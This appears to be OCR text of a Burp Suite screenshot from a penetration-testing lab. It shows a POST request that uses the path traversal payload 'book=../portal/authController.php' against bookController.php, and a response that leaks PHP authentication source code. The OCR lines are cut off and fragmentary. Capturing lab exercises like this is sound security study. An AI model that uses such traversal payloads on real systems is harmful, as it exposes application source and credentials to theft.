 Send Cancel < ▼ > ▼ Target: http://10.129.175.242 ?
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/php/books.php
14 Cookie: PHPSESSID=9lvbs0pbc7r7tnurijeo9p3dvc
15 Sec-GPC: 1
16
17 book=../portal/authController.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 07:38:03 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 4257
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php \r\nrequire 'db\/db.php';\r\nrequire \"cookie.php\";\r\nrequire \"vendor\/autoload.ph
me,position FROM users WHERE username=? LIMIT 1\";\r\n        $stmt = $con->
prepare($query);\r\n        $stmt->bind_param('s', $username);\r\n        $stmt->execute()
\n            $stmt = $con->prepare($passwordQuery);\r\n            $stmt->bind_param('ss
571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n            $data = array();\r\n\r\n
userdata[0]['position'] == \"\"){\r\n            $_SESSION['role'] = \"Awaiting approv
$username=$_POST['username'];\r\n        $password=$_POST['password'];\r\n        $pa
($password !== $passwordConf){\r\n            $errors['passwordConf'] = \"Passwords don't
prepare($userQuery);\r\n        $stmt ->bind_param('s',$username);\r\n        $stmt->exe
'')\";\r\n            $stmt = $con->prepare($sql);\r\n            $stmt ->bind_param('ss
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (6)